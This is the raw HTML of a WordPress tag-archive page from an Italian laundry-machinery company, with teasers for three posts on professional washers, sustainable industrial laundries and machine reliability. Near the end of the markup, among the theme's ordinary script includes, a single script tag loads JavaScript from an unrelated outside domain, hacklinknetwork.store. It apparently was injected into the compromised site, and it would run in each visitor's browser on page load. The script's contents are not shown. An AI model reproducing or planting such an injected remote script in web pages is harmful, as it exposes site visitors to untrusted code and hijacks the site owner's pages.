<li id='mobile-menu-item-6685' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-multisolvente/">LAVASECCO MULTISOLVENTE</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3083' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/generatori-di-vapore/">GENERATORI DI VAPORE</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-3256' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/generatori-di-vapore/">Generatori di vapore</a> </li>
<li id='mobile-menu-item-3801' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/generatori-di-vapore-elettrici/">Generatori di vapore elettrici</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='mobile-menu-item-5162' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/"><span>PROFESSIONAL</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-6477' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/mypro/">myPRO</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6427' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-lavatrici-essicatoi-mangani/">myPRO lavatrici, essicatoi, mangani</a> </li>
<li id='mobile-menu-item-6449' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/myprozip-per-strutture-turistiche/">myPROzip per strutture turistiche</a> </li>
<li id='mobile-menu-item-6472' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-xl/">myPRO XL</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-6319' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/lg/">LG</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-5254' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici/">LAVATRICI</a> </li>
<li id='mobile-menu-item-5473' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori/">ESSICCATORI</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='mobile-menu-item-3424' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/noleggio/"><span>NOLEGGIO</span></a> </li>
<li id='mobile-menu-item-3288' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/self-service/"><span>SELF-SERVICE</span></a> </li>
<li id='mobile-menu-item-6751' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/industrie/"><span>SOLUZIONI</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-6754' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-professionali/">LAVANDERIE PROFESSIONALI</a> </li>
<li id='mobile-menu-item-6780' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/lavanderie-industriali-ed-artigianali/">LAVANDERIE INDUSTRIALI ED ARTIGIANALI</a> </li>
<li id='mobile-menu-item-6795' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-self-service/">LAVANDERIE SELF SERVICE</a> </li>
<li id='mobile-menu-item-6823' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/cura-della-salute/">CURA DELLA SALUTE</a> </li>
<li id='mobile-menu-item-6822' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/settore-alberghiero/">SETTORE ALBERGHIERO</a> </li>
<li id='mobile-menu-item-6821' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/ristorazione/">RISTORAZIONE</a> </li>
<li id='mobile-menu-item-6820' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/pulizia-professionale/">PULIZIA PROFESSIONALE</a> </li>
<li id='mobile-menu-item-6819' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/benessere/">BENESSERE</a> </li>
<li id='mobile-menu-item-6818' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/sport-e-tempo-libero/">SPORT E TEMPO LIBERO</a> </li>
<li id='mobile-menu-item-6817' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/marine/">MARINE</a> </li>
<li id='mobile-menu-item-6816' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/agroalimentare/">AGROALIMENTARE</a> </li>
</ul>
</li>
<li id='mobile-menu-item-6953' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a  href="https://www.lplavanderie.com/blog/"><span>BLOG</span></a> </li>
<li id='mobile-menu-item-3034' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/contatti/"><span>CONTATTI</span></a> </li>
<li id='mobile-menu-item-3882' data-depth='0' class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  title="Italiano" href="#"><span>Lingua:&nbsp;<img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-7286' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom"><a  title="Italiano" href="https://www.lplavanderie.com/it/tag/lavanderia-venezia/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a> </li>
<li id='mobile-menu-item-7287' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom"><a  title="English" href="https://www.lplavanderie.com/en/tag/lavanderia-venezia/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a> </li>
</ul>
</li>
</ul>				</nav>
		</div>
		
		</div>
	</header>


	<!-- main contents -->
	<div id="main_content">

	
<div class="content_row row sub_page_header fullwidth " style="background-color: rgba(255, 255, 255, 0.3);">
	
	<div class="content_row_wrapper  default" ><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://www.lplavanderie.com"><span property="name">Home</span><meta property="position" content="1"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">

						<meta itemprop="name" content="Come identificare i veri macchinari per lavanderie professionali?">
						<meta itemprop="url" content="https://www.lplavanderie.com/come-identificare-i-veri-macchinari-per-lavanderie-professionali/">
						<span property="name">Posts tagged: Lavanderia venezia</span>
						<meta property="position" content="2"></li>
</ol>
</div><section class="page-title"><h1>Tag Archives: Lavanderia venezia</h1></section></div></div>
</div>

	<div  class="content_row default-style no-composer  fullwidth"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
	 
						

	
<div id="blog-dynamicID-238579" class="blog_list clearfix border_grid fixed_heights" data-column-width="2">
<div class="row clearfix">
<div class="col col-sm-6">
 

<!-- blog box-->
<article class="loop post-7089 post type-post status-publish format-standard has-post-thumbnail hentry category-novita tag-lavanderia-industriale-roma tag-come-scegliere-la-migliore-attrezzatura-per-lavanderia-piu-adatta-alla-tua-attivita tag-cosa-rende-affidabile-una-lavatrice tag-lavatrici-industriali-a-noleggio tag-lavanderia-venezia tag-come-creare-una-lavanderia-industriale-sostenibile tag-come-funziona-una-lavanderia-industriale tag-come-funziona-una-lavanderia-self-service tag-migliori-lavatrici-industriali-2024 tag-noleggio-lavatrici-industriali tag-noleggio-lavatrici-professionali tag-noleggio-essiccatori-industriali tag-quanto-guadagna-una-lavanderia-self-service tag-quanto-guadagna-una-lavanderia-industriale" id="post-7089">
		
	
	
	<figure class="featured_image featured_media">

		
				<a id="lightbox-100869" class="imgeffect zoom lightbox_ featured_image" data-group="image_7091" title="Enlarge Image" data-title="Come identificare i veri macchinari per lavanderie professionali?" data-sub-html="#lightbox-100869-description" data-thumbnail="https://www.lplavanderie.com/wp-content/uploads/2024/02/Lavatrici-professionali-a-noleggio-75x50.jpg" data-thumbTooltip="" data-scaleUp="" data-href="" data-width="" data-height="" data-flashHasPriority="" data-poster="" data-autoplay="" data-audiotitle="" data-html="" href="https://www.lplavanderie.com/wp-content/uploads/2024/02/Lavatrici-professionali-a-noleggio.jpg" ><img src="https://www.lplavanderie.com/wp-content/uploads/2024/02/Lavatrici-professionali-a-noleggio-655x399.jpg" alt="" class="" /></a>
			<div class="lighbox-description hidden" id="lightbox-100869-description">
				<strong>Come identificare i veri macchinari per lavanderie professionali?</strong><br>
				
			</div>				<span class="format-icon icon-pencil"></span>

			
	</figure> 
	

	<div class="date">12 febbraio 2024</div> 
	<div class="text entry-content">

		<!-- blog headline-->
		<h2 class="entry-title"><a href="https://www.lplavanderie.com/come-identificare-i-veri-macchinari-per-lavanderie-professionali/" rel="bookmark">Come identificare i veri macchinari per lavanderie professionali?</a></h2> 
			

		<p>Sono molti i settori commerciali in cui ottenere un lavaggio impeccabile della biancheria utilizzata per la relativa attività professionale riveste un&#8217;enorme importanza per far sì che la pulizia e l&#8217;igiene si traducano in un servizio migliore per i clienti. Che tu stia acquistando macchinari per lavanderie professionali per un hotel, una palestra, una struttura sanitaria, [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">

			
			
			
			
		</div><!-- / end div  .post_data -->
	
	</div> 

</article> 
<!-- / blog box-->
</div>
<div class="col col-sm-6">
 

<!-- blog box-->
<article class="loop post-7022 post type-post status-publish format-standard has-post-thumbnail hentry category-novita tag-come-creare-una-lavanderia-industriale-sostenibile tag-come-funziona-una-lavanderia-industriale tag-come-funziona-una-lavanderia-self-service tag-noleggio-essiccatori-industriali tag-migliori-lavatrici-industriali tag-lavatrici-industriali-a-noleggio tag-lavanderia-venezia" id="post-7022">
		
	
	
	<figure class="featured_image featured_media">

		
				<a id="lightbox-273059" class="imgeffect zoom lightbox_ featured_image" data-group="image_7075" title="Enlarge Image" data-title="Come realizzare una lavanderia industriale sostenibile?" data-sub-html="#lightbox-273059-description" data-thumbnail="https://www.lplavanderie.com/wp-content/uploads/2023/12/Come-realizzare-una-lavanderia-industriale-sostenibile-75x50.jpg" data-thumbTooltip="" data-scaleUp="" data-href="" data-width="" data-height="" data-flashHasPriority="" data-poster="" data-autoplay="" data-audiotitle="" data-html="" href="https://www.lplavanderie.com/wp-content/uploads/2023/12/Come-realizzare-una-lavanderia-industriale-sostenibile.jpg" ><img src="https://www.lplavanderie.com/wp-content/uploads/2023/12/Come-realizzare-una-lavanderia-industriale-sostenibile-655x399.jpg" alt="" class="" /></a>
			<div class="lighbox-description hidden" id="lightbox-273059-description">
				<strong>Come realizzare una lavanderia industriale sostenibile?</strong><br>
				
			</div>				<span class="format-icon icon-pencil"></span>

			
	</figure> 
	

	<div class="date">18 dicembre 2023</div> 
	<div class="text entry-content">

		<!-- blog headline-->
		<h2 class="entry-title"><a href="https://www.lplavanderie.com/come-realizzare-una-lavanderia-industriale-sostenibile/" rel="bookmark">Come realizzare una lavanderia industriale sostenibile?</a></h2> 
			

		<p>Come realizzare una lavanderia industriale sostenibile? I vantaggi di gestire una lavanderia più sostenibile sono evidenti. Per raggiungerlo è necessario prestare attenzione a: – Attrezzature obsolete La tua attrezzatura potrebbe essere vecchia e fedele ma, affidabilità a parte, potrebbe effettivamente causare un disservizio. Le macchine più vecchie sono in genere meno efficienti, impiegano più tempo [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">

			
			
			
			
		</div><!-- / end div  .post_data -->
	
	</div> 

</article> 
<!-- / blog box-->
</div>
</div>
<div class="row clearfix">
<div class="col col-sm-6">
 

<!-- blog box-->
<article class="loop post-6962 post type-post status-publish format-standard has-post-thumbnail hentry category-novita tag-lavanderia-venezia tag-come-scegliere-la-migliore-attrezzatura-per-lavanderia-piu-adatta-alla-tua-attivita tag-cosa-rende-affidabile-una-lavatrice tag-migliori-lavatrici-industriali-2023 tag-lavatrici-industriali-a-noleggio tag-essiccatori-industriali-a-noleggio tag-lavatrici-ed-essiccatori-industriali-in-pronta-consegna tag-lavanderie tag-lavanderie-industriali tag-lavanderia-industriale tag-lavanderia-industriale-roma tag-guadagno-lavanderia-industriale tag-guadagno-lavanderia-self-service tag-migliori-lavatrici-professionali-2024 tag-come-funziona-una-lavanderia-industriale tag-come-funziona-una-lavanderia-self-service" id="post-6962">
		
	
	
	<figure class="featured_image featured_media">

		
				<a id="lightbox-216672" class="imgeffect zoom lightbox_ featured_image" data-group="image_7078" title="Enlarge Image" data-title="Cosa rende affidabile una lavatrice?" data-sub-html="#lightbox-216672-description" data-thumbnail="https://www.lplavanderie.com/wp-content/uploads/2023/11/Cosa-rende-affidabile-una-lavatrice-75x50.jpg" data-thumbTooltip="" data-scaleUp="" data-href="" data-width="" data-height="" data-flashHasPriority="" data-poster="" data-autoplay="" data-audiotitle="" data-html="" href="https://www.lplavanderie.com/wp-content/uploads/2023/11/Cosa-rende-affidabile-una-lavatrice.jpg" ><img src="https://www.lplavanderie.com/wp-content/uploads/2023/11/Cosa-rende-affidabile-una-lavatrice-655x399.jpg" alt="" class="" /></a>
			<div class="lighbox-description hidden" id="lightbox-216672-description">
				<strong>Cosa rende affidabile una lavatrice?</strong><br>
				
			</div>				<span class="format-icon icon-pencil"></span>

			
	</figure> 
	

	<div class="date"> 1 novembre 2023</div> 
	<div class="text entry-content">

		<!-- blog headline-->
		<h2 class="entry-title"><a href="https://www.lplavanderie.com/cosa-rende-affidabile-una-lavatrice/" rel="bookmark">Cosa rende affidabile una lavatrice?</a></h2> 
			

		<p>Qualcosa che è affidabile è costantemente buono in termini di qualità e prestazioni. In altre parole, se disponi di una lavatrice affidabile, dovresti avere la certezza che laverà i tuoi vestiti in modo efficiente ed efficace e non dovrai preoccuparti di malfunzionamenti o rotture. L’affidabilità dovrebbe essere una delle maggiori priorità per i produttori di [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">

			
			
			
			
		</div><!-- / end div  .post_data -->
	
	</div> 

</article> 
<!-- / blog box-->
</div>
</div>
</div>
<div class="paging_wrapper margin-t30 margin-b30"></div>

		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-4 widgets_holder"><div id="block-11" class="footer_widget widget widget_block"><div class="wp-widget-group__inner-blocks"></div></div><div id="text-2" class="footer_widget widget widget_text"><h5>Di Noi</h5>			<div class="textwidget"><p>All’avanguardia dal 1988<br />
LP Lavanderie offre servizi di alta qualità, progettazione e costruzione di macchinari per Lavanderie Industriali fino alla distribuzione e all’assistenza post-vendita.<br />
Macchinari per lavanderie industriali, lavanderie ospedaliere ed istituti, lavanderie self-service, lavanderie a secco e acqua.<br />
Il nostro impegno è costante nel trovare e realizzare le migliori soluzioni innovative per le esigenze dei nostri clienti, offrendo prodotti competitivi.<br />
Flessibilità e professionalità sono i nostri punti di forza.</p>
</div>
		</div><div id="block-10" class="footer_widget widget widget_block"><div class="wp-widget-group__inner-blocks"><div class="widget widget_social_media_icons"><ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto: info@lplavanderie.com" title="Email"><span>Contact Us</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/LPLavanderie" title="Facebook"><span>Follow Us On Facebook</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/in/lp-lavanderie-ba5195142/" title="Linkedin"><span>Career Opportunities</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/lp_lavanderie/" title="Instagram"><span>Follow us on instagram</span></a></li><li class="youtube-play"><a class="icon-youtube-play" target="_blank" href="https://www.youtube.com/channel/UCoqpdNvnpSepjdizhZfuZSw?view_as=subscriber" title="YouTube"><span>Subscribe Our Youtube Channel</span></a></li></ul></div></div></div></div><div id="footer-column-2" class="col col-xs-12 col-sm-4 widgets_holder"><div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>Shortcut Links</h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://www.lplavanderie.com/noleggio/">Noleggio</a></li>
<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7247"><a href="https://www.lplavanderie.com/blog/">BLOG</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483"><a href="https://www.lplavanderie.com/contatti/">Contatti</a></li>
</ul></div></div><div id="block-5" class="footer_widget widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</div></div><div id="footer-column-3" class="col col-xs-12 col-sm-4 widgets_holder"><div id="block-9" class="footer_widget widget widget_block">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.youtube.com/channel/UCoqpdNvnpSepjdizhZfuZSw" class="social-icon-link" title="Youtube" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a><a href="https://www.facebook.com/LPLavanderie" class="social-icon-link" title="Facebook" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://www.instagram.com/lp_lavanderie/" class="social-icon-link" title="Instagram" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.linkedin.com/in/lp-lavanderie-ba5195142/" class="social-icon-link" title="Linkedin" style="--wpz-social-icons-block-item-color:#0077B5;--wpz-social-icons-block-item-color-hover:#0077B5"><span class="social-icon socicon socicon-linkedin"></span></a></div>
</div><div id="contact_info-1" class="footer_widget widget widget_contact_info"><h5>Contact Info</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Reggio Emilia (RE), Italia</div></div><div><span class="icon icon-mobile"></span><div>Sales: (+39) 335 5779 332</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@lplavanderie.com">info@lplavanderie.com</a></div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:vendite@lplavanderie.com">vendite@lplavanderie.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:progettazione@lplavanderie.com">progettazione@lplavanderie.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:tecnici@lplavanderie.com">tecnici@lplavanderie.com</a></div></div></div></div><div id="text-4" class="footer_widget widget widget_text">			<div class="textwidget">P.IVA 01417520457</div>
		</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright "> © 2024 LP Lavanderie S.r.l.s</div><ul id="footer-navigation" class="menu"><li id="menu-item-3037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3037"><a href="http://www.lplavanderie.com/">HOME</a></li>
<li id="menu-item-6293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6293"><a href="https://www.lplavanderie.com/home-page/industria/">INDUSTRIA</a></li>
<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://www.lplavanderie.com/macchine-professionali/">PROFESSIONAL</a></li>
<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.lplavanderie.com/noleggio/">NOLEGGIO</a></li>
<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.lplavanderie.com/self-service/">SELF-SERVICE</a></li>
<li id="menu-item-6751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6751"><a href="https://www.lplavanderie.com/industrie/">SOLUZIONI</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6953"><a href="https://www.lplavanderie.com/blog/">BLOG</a></li>
<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.lplavanderie.com/contatti/">CONTATTI</a></li>
<li id="menu-item-3882" class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="#" title="Italiano">Lingua:&nbsp;<img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></a></li>
</ul></div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hacklinknetwork.store/3014.js"></script><div class="side-panel-holder">
	<div class="side-panel-wrapper">
		<div class="side-panel-contents">
<form method="get"  action="https://www.lplavanderie.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form><div class="side-panel-widgets">
</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/jflickrfeed.min.js?ver=6.9" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/isotope.pkgd.min.js?ver=6.9" id="jquery-isotop-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/customselect.min.js?ver=6.9" id="customselect-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/lightgallery-all.min.js?ver=6.9" id="lightgallery-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/placeholders.min.js?ver=6.9" id="placeholder_polyfill-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/jquery.vide.min.js?ver=6.9" id="jquery-vide-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/TweenLite.min.js?ver=6.9" id="TweenLite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https://www.lplavanderie.com/wp-admin/admin-ajax.php","rttheme_template_dir":"https://www.lplavanderie.com/wp-content/themes/lp","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"https://www.lplavanderie.com","page_loading":"","page_leaving":""};
//# sourceURL=rt-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/layout3/scripts.js?ver=6.9" id="rt-theme-scripts-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
